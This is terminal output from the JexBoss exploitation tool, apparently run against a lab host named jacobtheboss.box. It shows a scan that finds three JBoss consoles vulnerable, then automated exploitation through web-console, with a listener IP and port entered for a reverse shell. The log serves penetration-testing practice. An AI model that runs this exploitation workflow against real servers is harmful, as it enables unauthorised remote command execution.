 * --- JexBoss: Jboss verify and EXploitation Tool  --- *
|  * And others Java Deserialization Vulnerabilities * |
|                                                      |
| @author:  João Filho Matos Figueiredo                |
| @contact: joaomatosf@gmail.com                       |
|                                                      |
| @update: https://github.com/joaomatosf/jexboss       |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: jacobtheboss.box:8080 **
[*] Checking admin-console:                  [ OK ]
[*] Checking Struts2:                        [ OK ]
[*] Checking Servlet Deserialization:        [ OK ]
[*] Checking Application Deserialization:    [ OK ]
[*] Checking Jenkins:                        [ OK ]
[*] Checking web-console:                    [ VULNERABLE ]
[*] Checking jmx-console:                    [ VULNERABLE ]
[*] Checking JMXInvokerServlet:              [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "web-console" ?
  If successful, this operation will provide a simple command shell to execute
  commands on the server..
  Continue only if you have permission!
  yes/NO? yes
* Sending exploit code to jacobtheboss.box:8080. Please wait...
* Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
  OBS: You can also use the --cmd "command" to send specific commands to run on the server.
  IP Address (RHOST): 10.14.3.108
  Port (RPORT): 80
* The exploit code was successfully sent. Check if you received the reverse shell
  connection on your server or if your command was executed.
  Type [ENTER] to continue...